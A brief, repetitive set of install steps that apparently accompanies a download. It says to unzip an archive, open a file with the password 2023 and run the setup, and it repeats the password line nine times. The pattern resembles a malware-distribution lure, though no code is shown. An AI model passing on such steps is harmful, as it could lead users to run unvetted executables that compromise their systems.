 MANUAL:

1. Unzip files from archive

2. Open file: AppFileThere+

3. Pass: 2023

4. Run the setup

5. All done

PassWord file is 2023

PassWord file is 2023

PassWord file is 2023

PassWord file is 2023

PassWord file is 2023

PassWord file is 2023

PassWord file is 2023

PassWord file is 2023

PassWord file is 2023